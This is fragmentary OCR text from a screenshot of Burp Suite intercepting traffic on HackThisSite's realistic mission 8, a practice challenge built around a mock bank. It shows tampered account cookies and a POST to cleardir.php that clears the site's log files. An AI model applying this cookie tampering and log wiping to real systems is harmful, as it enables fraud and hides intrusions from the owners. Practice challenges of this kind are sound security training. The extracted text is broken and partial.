 Burp Suite Community Edition Burp Project Intruder Repeater View Help
E A Mon 7 Aug 08:20
Welcome to the United Banks O
https://www.hackthissite.org/missions/realistic/8/
Getting Started Gmail YouTube Maps OWASP_KIEV_WAF_... JavaScript Obfuscat...
Google Yahoo! Altavista Ask Jeeves
Welcome To
U.B.O.A
UNITED BANKS OF AME
Home
Login
Register
Help
User Info
Welcome caicucdep To Yo
Amount Of Money In Acc
Your Current Descrip
PIN Number: Hidd
Password:
900150983cd24fb0d6963f
Options:
Clear Files In Personal F
Move Money To A Different
Username To Give Mon
Amount Of Money To M
www.hackthissite.org
Burp Suite Community Edition v2023.7.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Settings
Comparer Logger Organizer Extensions Learn Request Timer JWT Editor Keys
Intercept HTTP history WebSockets history Proxy settings
Request to https://www.hackthissite.org:443 [137.74.187.101]
Forward Drop Intercept ... Action Open bro... Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 POST /missions/realistic/8/cleardir.php HTTP/2
2 Host: www.hackthissite.org
3 Cookie: accountUsername=caicucdep; accountPassword=abc;
movedTheMoneyIntodropCashAccountFinished=12VeKU64BTS9A;
HackThisSite=9g9sc26uf54arntlv99fr1vv86
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://www.hackthissite.org/missions/realistic/8/login2.ph
p
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin: https://www.hackthissite.org
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 dir=logFiles
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 4
Request headers 21
me
¶
Styles
16 17 18
p
cả tin tặc.
đã đề ra